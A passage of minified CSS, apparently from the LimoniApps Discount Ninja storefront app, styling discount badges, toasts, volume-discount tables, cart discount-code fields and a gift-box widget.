.limoniapps-discountninja-discountedprice{justify-content:right}}#LimoniApps-DiscountNinja-RefreshPage-Toast,#LimoniApps-DiscountNinja-GWP-Toast,#la-dn-toast{background-color:#333;color:#fff}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-bottom,.la-dn-toast.la-dn-toast-bottom{bottom:50px}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-top,.la-dn-toast.la-dn-toast-top{top:50px}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-bottom.limoniapps-discountninja-toast-show,.la-dn-toast.la-dn-toast-bottom.la-dn-toast-show{visibility:visible;-webkit-animation:la-dn-bottom-fadein .5s,la-dn-bottom-fadeout .5s 4.5s;animation:la-dn-bottom-fadein .5s,la-dn-bottom-fadeout .5s 4.5s}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-top.limoniapps-discountninja-toast-show,.la-dn-toast.la-dn-toast-top.la-dn-toast-show{visibility:visible;-webkit-animation:la-dn-top-fadein .5s,la-dn-top-fadeout .5s 4.5s;animation:la-dn-top-fadein .5s,la-dn-top-fadeout .5s 4.5s}@-webkit-keyframes la-dn-bottom-fadein{from{bottom:0;opacity:0}to{bottom:50px;opacity:1}}@keyframes la-dn-bottom-fadein{from{bottom:0;opacity:0}to{bottom:50px;opacity:1}}@-webkit-keyframes la-dn-bottom-fadeout{from{bottom:50px;opacity:1}to{bottom:0;opacity:0}}@keyframes la-dn-bottom-fadeout{from{bottom:50px;opacity:1}to{bottom:0;opacity:0}}@-webkit-keyframes la-dn-top-fadein{from{top:0;opacity:0}to{top:50px;opacity:1}}@keyframes la-dn-top-fadein{from{top:0;opacity:0}to{top:50px;opacity:1}}@-webkit-keyframes la-dn-top-fadeout{from{top:50px;opacity:1}to{top:0;opacity:0}}@keyframes la-dn-top-fadeout{from{top:50px;opacity:1}to{top:0;opacity:0}}.la-dn-volumediscount-table .la-dn-list{border:1px solid #cfcfcf;border-radius:6px}.la-dn-volumediscount-table .la-dn-list-item{display:flex;justify-content:space-evenly;height:44px;align-items:center;border-bottom:1px solid #cfcfcf}.la-dn-volumediscount-table .la-dn-list-item:nth-last-child(1){border-bottom:unset}.la-dn-volumediscount-table .la-dn-list-item-content{display:flex;align-items:center;width:40%;font-weight:400;line-height:20px;height:100%}.la-dn-volumediscount-table.la-dn-column-border .la-dn-list-item-content{border-right:1px solid #cfcfcf}.la-dn-volumediscount-table .la-dn-list-item .la-dn-list-item-content:nth-last-child(1){border-right:unset}.limoniapps-discountninja-badge.auto{width:auto;height:auto}.limoniapps-discountninja-badge[data-style=rectangle].auto .limoniapps-discountninja-badge-inner-border{padding:2px 10px}.limoniapps-discountninja-badge[data-style=circle].auto .limoniapps-discountninja-badge-inner-border{padding:10px}.limoniapps-discountninja-badge.auto .limoniapps-discountninja-badge-inner-border div{line-height:unset}.limoniapps-discountninja-currency-isocode{margin-left:5px}.limoniapps-discountninja-hide{visibility:hidden;opacity:0;pointer-events:none;height:0}.limoniapps-discountninja-product-label.limoniapps-discountninja-label-subscription{display:inline-flex;background:#334fb4;color:white;padding:4px 13px;border-radius:40px;font-size:0.75em;margin-left: 10px;}.limoniapps-discountninja-productprice-original .limoniapps-discountninja-shortcode.limoniapps-discountninja-shortcode-original_price.limoniapps-discountninja-strikethrough{margin-left: 10px;}

/* Default widget style *//*{%- comment -%} Default Badge style {%- endcomment -%}*/
.limoniapps-discountninja-badge-wrapper{pointer-events:none}[data-limoniapps-discountninja-product-handle],.limoniapps-discountninja-collectionbadge,.la-dn-collectionbadge,.la-dn-collection-badge{position:relative}[data-limoniapps-discountninja-product-handle].data-limoniapps-discountninja-product-handle-noposition{position:unset}.limoniapps-discountninja-badge{position:absolute;z-index:1;box-sizing:border-box;font-size:1em}.limoniapps-discountninja-badge.left{left:0}.limoniapps-discountninja-badge.right{right:0}.limoniapps-discountninja-badge.top{top:0}.limoniapps-discountninja-badge.bottom{bottom:0}.limoniapps-discountninja-badge .limoniapps-discountninja-badge-inner{background-color:#eee}.limoniapps-discountninja-badge .limoniapps-discountninja-badge-inner p{display:inline-flex;margin:0;padding:0}.limoniapps-discountninja-badge[data-style="diagonalribbon"].small{width:96px;height:96px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].medium{width:120px;height:120px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].large{width:144px;height:144px}.limoniapps-discountninja-badge[data-style="diagonalribbon"]{overflow:hidden}.limoniapps-discountninja-badge[data-style="diagonalribbon"] .limoniapps-discountninja-badge-inner{position:relative;line-height:initial;display:flex;align-items:center;justify-content:center}.limoniapps-discountninja-badge[data-style="diagonalribbon"].right .limoniapps-discountninja-badge-inner{left:-8.6%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].left .limoniapps-discountninja-badge-inner{left:-32%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].top .limoniapps-discountninja-badge-inner{top:21%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].bottom .limoniapps-discountninja-badge-inner{top:44%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].top.right .limoniapps-discountninja-badge-inner,.limoniapps-discountninja-badge[data-style="diagonalribbon"].bottom.left .limoniapps-discountninja-badge-inner{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg)}.limoniapps-discountninja-badge[data-style="diagonalribbon"].top.left .limoniapps-discountninja-badge-inner,.limoniapps-discountninja-badge[data-style="diagonalribbon"].bottom.right .limoniapps-discountninja-badge-inner{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg)}.limoniapps-discountninja-badge[data-style="diagonalribbon"].small .limoniapps-discountninja-badge-inner{width:135px;height:32px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].medium .limoniapps-discountninja-badge-inner{width:170px;height:40px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].large .limoniapps-discountninja-badge-inner{width:204px;height:48px}.limoniapps-discountninja-badge[data-style="diagonalribbon"]{transform:none!important}.limoniapps-discountninja-badge-inner-border{display:flex;align-items:center;justify-content:center}.limoniapps-discountninja-badge.limoniapps-dash .limoniapps-discountninja-badge-inner-border{margin-top:2px;margin-bottom:2px;border-top:2px dashed rgba(255,255,255,.6);border-bottom:2px dashed rgba(255,255,255,.6);width:100%;height:calc(100% - 4px)}.limoniapps-discountninja-badge.limoniapps-dash.limoniapps-dash-thin .limoniapps-discountninja-badge-inner-border{border-top-width:1px;border-bottom-width:1px}.limoniapps-discountninja-badge[data-style="circle"].limoniapps-dash .limoniapps-discountninja-badge-inner-border{width:calc(100% - 4px);border-radius:100%;border-left:2px dashed #fff;border-right:2px dashed #fff}.limoniapps-discountninja-badge[data-style="circle"].limoniapps-dash.limoniapps-dash-thin .limoniapps-discountninja-badge-inner-border{border-left-width:1px;border-right-width:1px}.limoniapps-discountninja-badge.limoniapps-shadow .limoniapps-discountninja-badge-inner{box-shadow:1px 1px rgba(0,0,0,.2)}.limoniapps-discountninja-badge[data-style="circle"]{border-radius:50%}.limoniapps-discountninja-badge[data-style="circle"] .limoniapps-discountninja-badge-inner{border-radius:50%!important}.limoniapps-discountninja-badge[data-style="circle"].small{width:48px;height:48px}.limoniapps-discountninja-badge[data-style="circle"].medium{width:64px;height:64px}.limoniapps-discountninja-badge[data-style="circle"].large{width:80px;height:80px}.limoniapps-discountninja-badge[data-style="circle"] .limoniapps-discountninja-badge-inner{line-height:initial;height:100%;display:flex;align-items:center;justify-content:center;border-radius:50%}.limoniapps-discountninja-badge[data-style="rectangle"].small{width:64px;height:24px}.limoniapps-discountninja-badge[data-style="rectangle"].medium{width:96px;height:32px}.limoniapps-discountninja-badge[data-style="rectangle"].large{width:128px;height:40px}.limoniapps-discountninja-badge[data-style="rectangle"] .limoniapps-discountninja-badge-inner{line-height:unset;height:100%;display:flex;align-items:center;justify-content:center}.limoniapps-discountninja-badge[data-style="rectangle"].limoniapps-vertical-offset-small{top:-4px}.limoniapps-discountninja-badge[data-style="rectangle"].limoniapps-vertical-offset-medium{top:-8px}.limoniapps-discountninja-badge[data-style="rectangle"].limoniapps-vertical-offset-large{top:-16px}.limoniapps-discountninja-badge[data-style="rectangle"].right.limoniapps-horizontal-offset-small{right:-4px}.limoniapps-discountninja-badge[data-style="rectangle"].right.limoniapps-horizontal-offset-medium{right:-8px}.limoniapps-discountninja-badge[data-style="rectangle"].right.limoniapps-horizontal-offset-large{right:-16px}.limoniapps-discountninja-badge[data-style="rectangle"].left.limoniapps-horizontal-offset-small{left:-4px}.limoniapps-discountninja-badge[data-style="rectangle"].left.limoniapps-horizontal-offset-medium{left:-8px}.limoniapps-discountninja-badge[data-style="rectangle"].left.limoniapps-horizontal-offset-large{left:-16px}.limoniapps-discountninja-hidethirdpartybadges .saso-offer-badge-content{display:none}.limoniapps-discountninja-cart-item-variant{display:none}.limoniapps-discountninja-cart-discountcode-wrapper{display:block!important}.limoniapps-countdownclock-container{display:inline-block}.limoniapps-trigger-button-badge{position:fixed;border:1px solid #000;text-align:center;vertical-align:middle;z-index:99950;height:50px;font-size:1.12em;box-shadow:0 2px 10px rgba(0,0,0,.2);box-sizing:content-box;transition:all .3s ease}.limoniapps-trigger-button-badge.limoniapps-bg-1{background-color:#fff}.limoniapps-trigger-button-badge.limoniapps-bg-2{background-color:#eee}.limoniapps-trigger-button-badge.limoniapps-bg2{background-color:#07c25f}.limoniapps-trigger-button-badge .limoniapps-minimal-box:hover{cursor:pointer}.limoniapps-trigger-button-badge .limoniapps-subtle-box{display:none;text-align:center;flex-direction:row}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info{padding-top:15px;flex-grow:1;position:relative;min-width:280px;display:flex;flex-direction:column}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-action{padding:10px 15px}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-action .limoniapps-action-btn{padding:10px;outline:0;font-size:0.88em;border-radius:3px;cursor:pointer;width:100%}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-image{min-width:120px;display:inline-block;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center center}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-close{position:absolute;font-size:1.25em;padding:0;height:30px;width:30px;line-height:29px;top:0;border-width:0;color:rgba(0,0,0,.7);border-top-right-radius:5px;outline:0;z-index:2}.limoniapps-trigger-button-badge .limoniapps-icon{height:50px}.limoniapps-trigger-button-badge .limoniapps-icon img{width:50px;height:50px}.limoniapps-trigger-button-badge .limoniapps-image{height:120px}.limoniapps-trigger-button-badge .limoniapps-image img{width:120px;height:120px}.limoniapps-trigger-button-badge.left-top .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.left-middle .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.left-bottom .limoniapps-subtle-box .limoniapps-info .limoniapps-close{top:0;left:0}.limoniapps-trigger-button-badge.right-top .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.right-middle .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.right-bottom .limoniapps-subtle-box .limoniapps-info .limoniapps-close{top:0;right:0}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-close:hover{color:#000;cursor:pointer}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-title{font-weight:700;font-size:1em;margin:0 0 5px 0;padding:0 15px}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-description{font-size:0.88em;margin-bottom:15px;padding:0 15px;flex-grow:1}.limoniapps-trigger-button-badge.limoniapps-subtled{height:auto;max-height:1000px;width:400px;max-width:100%}.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-subtle-box{display:flex;position:relative}.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-minimal-box{display:none}.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-subtle-box .limoniapps-info .limoniapps-promotion-intro,.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-subtle-box .limoniapps-info .limoniapps-response{position:absolute;height:100%;width:100%;top:0;z-index:1;padding-top:15px;display:flex;flex-direction:column}.limoniapps-trigger-button-badge.limoniapps-subtled.limoniapps-submitted .limoniapps-subtle-box .limoniapps-info .limoniapps-promotion-intro{display:none}.limoniapps-trigger-button-badge.limoniapps-subtled:not(.limoniapps-submitted) .limoniapps-subtle-box .limoniapps-info .limoniapps-response{display:none}.limoniapps-trigger-button-badge .limoniapps-minimal-box{display:flex;height:100%;width:100%;white-space:nowrap;align-items:center;justify-content:center}.limoniapps-trigger-button-badge .limoniapps-minimal-box .limoniapps-icon{height:50px;width:50px;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center center}.limoniapps-trigger-button-badge .limoniapps-minimal-box .limoniapps-title-pane{display:flex;align-items:center;justify-content:center;height:50px;flex-grow:1;overflow:hidden}.limoniapps-trigger-button-badge .limoniapps-minimal-box .limoniapps-title-pane .limoniapps-title{padding:0 15px}.limoniapps-trigger-button-badge.minimized:not(.limoniapps-subtled){width:50px}.limoniapps-trigger-button-badge.maximized:not(.limoniapps-subtled){width:250px}.limoniapps-trigger-button-badge.minimized .limoniapps-minimal-box .limoniapps-title-pane{width:0}.limoniapps-trigger-button-badge.maximized .limoniapps-minimal-box .limoniapps-title-pane{width:200px}.right-top{right:44px;top:70px;border-right-width:0}.right-middle{right:44px;top:50%;margin-top:-25px;border-right-width:0}.right-bottom{right:44px;bottom:70px;border-right-width:0}.left-bottom{left:44px;bottom:70px;border-left-width:0}.left-bottom .limoniapps-minimal-box,.left-bottom .limoniapps-subtle-box{flex-direction:row-reverse}.left-middle{left:44px;top:50%;margin-top:-25px;border-left-width:0}.left-middle .limoniapps-minimal-box,.left-middle .limoniapps-subtle-box{flex-direction:row-reverse}.left-top{left:44px;top:70px;border-left-width:0}.left-top .limoniapps-minimal-box,.left-top .limoniapps-subtle-box{flex-direction:row-reverse}.limoniapps-trigger-button-badge .limoniapps-minimal-box{position:relative}@media(max-width:400px){.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info{min-width:calc(100vw - 120px)}}.limoniapps-discountninja-countdownclock-digit-wrapper{font-size:1em;box-sizing:border-box;display:inline-block}.limoniapps-discountninja-cartdiscountfield-wrapper,.limoniapps-discountninja-cartdiscountfield-placeholder{margin-bottom:20px;display:block;text-align:right;font-size:1em;box-sizing:border-box}.limoniapps-discountninja-cartdiscountfield-placeholder p{margin:0;padding:0}.limoniapps-discountninja-cartdiscountfield-inputandbutton{display:inline-flex;width:100%;justify-content:flex-end}.limoniapps-discountninja-cartdiscountfield-discountcodes{display:block;text-align:right;margin-top:5px}.limoniapps-discountninja-cartdiscountfield-feedback{text-align:right;display:flex;justify-content:flex-end;justify-items:flex-end;align-items:center;align-content:center}input.limoniapps-discountninja-cartdiscountfield-apply.disabled,button.limoniapps-discountninja-cartdiscountfield-apply.disabled{pointer-events:none;opacity:.5}[limoniapps-discountninja-cartdiscountfield-tooltip]:before{content:attr(limoniapps-discountninja-cartdiscountfield-tooltip);position:absolute;opacity:0;transition:opacity .3s;text-align:center;width:300px;padding:10px;color:#fff;font-family:"-apple-system","BlinkMacSystemFont","San Francisco","Roboto","Segoe UI","Helvetica Neue","sans-serif";font-weight:400;border-radius:6px}[limoniapps-discountninja-cartdiscountfield-tooltip]:hover:before{opacity:1;background:#555;margin-top:-80px;margin-left:-200px}.limoniapps-discountninja-presuffix.prefix{margin-right:15px;padding-top:2px;padding-bottom:2px;padding-right:2px;padding-left:2px;height:26px}.limoniapps-discountninja-presuffix.prefix.small{padding-top:2px;padding-bottom:2px;padding-right:5px;padding-left:5px;height:26px}.limoniapps-discountninja-presuffix.prefix.medium{padding-top:5px;padding-bottom:5px;padding-right:10px;padding-left:10px;height:32px}.limoniapps-discountninja-presuffix.prefix.large{padding-top:7px;padding-bottom:7px;padding-right:15px;padding-left:15px;height:36px}.limoniapps-discountninja-presuffix.prefix.xlarge{padding-top:10px;padding-bottom:10px;padding-right:20px;padding-left:20px;height:42px}.limoniapps-discountninja-presuffix.suffix{margin-left:15px;padding-top:2px;padding-bottom:2px;padding-right:2px;padding-left:2px;height:26px}.limoniapps-discountninja-presuffix.suffix.small{padding-top:2px;padding-bottom:2px;padding-right:5px;padding-left:5px;height:26px}.limoniapps-discountninja-presuffix.suffix.medium{padding-top:5px;padding-bottom:5px;padding-right:10px;padding-left:10px;height:32px}.limoniapps-discountninja-presuffix.suffix.large{padding-top:7px;padding-bottom:7px;padding-right:15px;padding-left:15px;height:36px}.limoniapps-discountninja-presuffix.suffix.xlarge{padding-top:10px;padding-bottom:10px;padding-right:20px;padding-left:20px;height:42px}.limoniapps-discountninja-presuffix.superscript{margin-top:-40px}.limoniapps-discountninja-discountedprice{display:flex;align-items:center;white-space:nowrap;flex-wrap:wrap;flex-direction:row;justify-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse{flex-direction:row-reverse;align-items:baseline}.limoniapps-discountninja-discountedprice.limoniapps-layout-column{flex-direction:column;justify-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse{flex-direction:column-reverse;justify-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-row.limoniapps-align-left,.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse.limoniapps-align-left{justify-content:flex-start;justify-items:flex-start}.limoniapps-discountninja-discountedprice.limoniapps-layout-row.limoniapps-align-center,.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse.limoniapps-align-center{justify-content:center;justify-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-row.limoniapps-align-right,.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse.limoniapps-align-right{justify-content:flex-end;justify-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-layout-column.limoniapps-align-left,.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse.limoniapps-align-left{align-content:flex-start;align-items:flex-start}.limoniapps-discountninja-discountedprice.limoniapps-layout-column.limoniapps-align-center,.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse.limoniapps-align-center{align-content:center;align-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-column.limoniapps-align-right,.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse.limoniapps-align-right{align-content:flex-end;align-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-customformat span{display:inline}.limoniapps-discountninja-align-left .limoniapps-discountninja-discountedprice.limoniapps-layout-row{justify-content:flex-start;justify-items:flex-start}.limoniapps-discountninja-align-center .limoniapps-discountninja-discountedprice.limoniapps-layout-row{justify-content:center;justify-items:center}.limoniapps-discountninja-align-right .limoniapps-discountninja-discountedprice.limoniapps-layout-row{justify-content:flex-end;justify-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-stacked .limoniapps-discountninja-shortcode.limoniapps-discountninja-shortcode-original_price,.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-stacked .limoniapps-discountninja-shortcode.limoniapps-discountninja-shortcode-discounted_price,.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-stacked .limoniapps-discountninja-presuffix.suffix{margin-left:0}.limoniapps-discountninja-shortcode-discounted_price+.limoniapps-discountninja-shortcode-original_price,.limoniapps-discountninja-shortcode-original_price+.limoniapps-discountninja-shortcode-discounted_price,.limoniapps-discountninja-shortcode-discounted_subtotal,.limoniapps-discountninja-shortcode-subtotal{margin-left:7px}.limoniapps-discountninja-product-label+.limoniapps-discountninja-shortcode{margin-left:5px}.limoniapps-discountninja-hide-original-price .limoniapps-discountninja-shortcode-original_price{display:none}.limoniapps-discountninja-presuffix{display:flex;align-items:center;box-sizing:border-box}.limoniapps-discountninja-cartdiscountfield-discountcode{display:inline-block;border-radius:4px;background-color:rgba(113,113,113,.11);color:#717171;font-size:0.88em;line-height:14px;padding:10px;overflow:hidden;cursor:default}.limoniapps-discountninja-cartdiscountfield-discountcode.limoniapps-discountninja-discountcode-invalid{text-decoration-line:line-through;color:#71717160}.limoniapps-discountninja-cartdiscountfield-discountcode-close{stroke:rgba(113,113,113,.9);width:12px;height:12px;vertical-align:middle;fill:currentColor;margin-left:10px;cursor:pointer}.limoniapps-discountninja-cartdiscountfield-discountcode-code{text-transform:uppercase}.limoniapps-discountninja-promotioncard-productpage p{margin:0}#LimoniApps-DiscountNinja-Checkout .limoniapps-content{display:table;min-height:150px;width:300px;border:0;border-radius:5px}#LimoniApps-DiscountNinja-Checkout .limoniapps-popup-vertical-align-center{vertical-align:middle}#LimoniApps-DiscountNinja-Checkout .limoniapps-body{padding-left:20px;padding-right:20px;display:table-cell;vertical-align:middle}#LimoniApps-DiscountNinja-Checkout-Dots{position:absolute!important;font-size:3.12em!important;line-height:50px!important;color:rgba(0,0,0,.3)!important;bottom:30px!important;left:130px!important}#LimoniApps-DiscountNinja-Checkout p{color:#3a3a3a}svg.limoniapps-discountninja-icon-discount{height:16px;width:16px;padding-top:3px}.limoniapps-discountninja-cart-subtotal-comment p,.limoniapps-discountninja-cart-product-comment p{margin:0}.limoniapps-discountninja-cart-item-quantity{display:inherit}.limoniapps-discountninja-cart-item-quantity.limoniapps-table-cell{display:table-cell}.limoniapps-discountninja-cart-item-quantity-hide{visibility:hidden}.limoniapps-discountninja-cart-item-quantity-disable{cursor:not-allowed}.limoniapps-discountninja-cart-item-quantity-disable span,.limoniapps-discountninja-cart-item-quantity-disable button,.limoniapps-discountninja-cart-item-quantity-disable a,.limoniapps-discountninja-cart-item-quantity-disable div{pointer-events:none;color:#aaa!important}.limoniapps-discountninja-cart-item-quantity-disable input{pointer-events:none;color:#aaa!important;background-color:#eee!important}input.limoniapps-discountninja-cart-item-quantity-disable{pointer-events:none;color:#aaa!important}input.limoniapps-discountninja-cart-item-quantity-disable::-webkit-outer-spin-button,input.limoniapps-discountninja-cart-item-quantity-disable::-webkit-inner-spin-button,.limoniapps-discountninja-cart-item-quantity-disable input::-webkit-outer-spin-button,.limoniapps-discountninja-cart-item-quantity-disable input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}input.limoniapps-discountninja-cart-item-quantity-disable[type=number],.limoniapps-discountninja-cart-item-quantity-disable input[type=number]{-moz-appearance:textfield}.limoniapps-discountninja-align-center .limoniapps-discountninja-discountedprice{justify-content:center}.limoniapps-discountninja-align-left .limoniapps-discountninja-discountedprice{justify-content:left}.limoniapps-discountninja-align-right .limoniapps-discountninja-discountedprice{justify-content:right}input.limoniapps-discountninja-cartdiscountfield-input,input[type='text'].limoniapps-discountninja-cartdiscountfield-input{font-size:.8em;height:45px;min-width:unset;line-height:unset;cursor:text;outline:0;box-shadow:none}input.limoniapps-discountninja-cartdiscountfield-apply,input[type='button'].limoniapps-discountninja-cartdiscountfield-apply,button.limoniapps-discountninja-cartdiscountfield-apply,button[type='button'].limoniapps-discountninja-cartdiscountfield-apply{font-size:.8em;height:45px;min-width:unset;line-height:unset;cursor:pointer;outline:0;box-shadow:none}.limoniapps-giftbox-button{position:fixed;z-index:10000}.limoniapps-giftbox-button.limoniapps-right-bottom{right:30px;bottom:30px}.limoniapps-giftbox-button.limoniapps-left-bottom{left:30px;bottom:30px}.limoniapps-giftbox-button.limoniapps-right-top{right:30px;top:30px}.limoniapps-giftbox-button.limoniapps-left-top{left:30px;top:30px}.limoniapps-giftbox-button.limoniapps-giftbox-button-sm{height:40px;width:40px}.limoniapps-giftbox-button.limoniapps-giftbox-button-md{height:60px;width:60px}.limoniapps-giftbox-button.limoniapps-giftbox-button-lg{height:80px;width:80px}.limoniapps-giftbox-button .limoniapps-icon{position:absolute}.limoniapps-giftbox-button .limoniapps-icon-collapsed{height:30px}.limoniapps-giftbox-button .limoniapps-icon-open{opacity:1;transform:rotate(0deg);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed .limoniapps-icon-open{opacity:0;transform:rotate(-30deg);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button .limoniapps-icon-collapsed{opacity:0;transform:rotate(30deg) scale(0);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed .limoniapps-icon-collapsed{opacity:1;transform:rotate(0deg) scale(1);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button .limoniapps-giftbox{position:fixed;background-color:#fff;overflow:hidden;top:0;left:0;right:0;bottom:0;animation-duration:1s;animation-fill-mode:both;-webkit-animation-duration:.5s;-webkit-animation-fill-mode:both;max-height:100vh;width:100%;z-index:2;display:flex;flex-direction:column}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-animation-done .limoniapps-giftbox{display:none}.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed):not(.limoniapps-animation-done) .limoniapps-giftbox{opacity:0}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header{padding:15px 50px 15px 20px;border-bottom:1px solid #eee;display:flex;align-items:center}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close{font-size:1.88em;position:absolute;right:10px;border-radius:3px;padding:2px 15px 5px 15px;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close:active,.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close:focus,.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close:hover{background-color:rgba(0,0,0,.1)}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-header-details{flex:1}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-header-details .limoniapps-title{font-size:1em;font-weight:600}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-header-details .limoniapps-subtitle{margin-top:5px;font-size:0.75em}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-list{padding:0 10px;border-bottom:10px solid #fff;overflow-y:auto}.limoniapps-giftbox-button .limoniapps-list-item{flex:1;display:flex;flex-direction:row;border:1px solid #eee;padding:10px;border-radius:5px;margin-top:10px}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-img-container{width:65px;display:flex;flex-direction:column}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-img-container img{width:100%}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-details{flex:1;padding-left:15px}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-details .limoniapps-item-title{font-weight:600}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-details .limoniapps-item-description{font-size:0.75em}@keyframes fadeInUp{from{transform:translate3d(0,40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@-webkit-keyframes fadeInUp{from{transform:translate3d(0,40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@keyframes fadeOutUp{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,-40px,0);opacity:0}}@-webkit-keyframes fadeOutUp{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,-40px,0);opacity:0}}@keyframes fadeInDown{from{transform:translate3d(0,-40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@-webkit-keyframes fadeInDown{from{transform:translate3d(0,-40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@keyframes fadeOutDown{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,40px,0);opacity:0}}@-webkit-keyframes fadeOutDown{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,40px,0);opacity:0}}.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-right-bottom .limoniapps-giftbox,.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-left-bottom .limoniapps-giftbox{display:flex;animation-name:fadeInUp;-webkit-animation-name:fadeInUp}.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-right-top .limoniapps-giftbox,.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-left-top .limoniapps-giftbox{display:flex;animation-name:fadeInDown;-webkit-animation-name:fadeInDown}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-right-bottom .limoniapps-giftbox,.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-left-bottom .limoniapps-giftbox{animation-name:fadeOutDown;-webkit-animation-name:fadeOutDown}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-right-top .limoniapps-giftbox,.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-left-top .limoniapps-giftbox{animation-name:fadeOutUp;-webkit-animation-name:fadeOutUp}.limoniapps-giftbox-button .limoniapps-notification-count{position:absolute;right:-2px;width:20px;height:20px;display:flex;font-size:0.69em;line-height:11px;align-items:center;justify-content:center;color:#fff;border-radius:50%;background:#f00;z-index:1}.limoniapps-giftbox-button.limoniapps-right-bottom .limoniapps-notification-count,.limoniapps-giftbox-button.limoniapps-left-bottom .limoniapps-notification-count{top:-2px}.limoniapps-giftbox-button.limoniapps-right-top 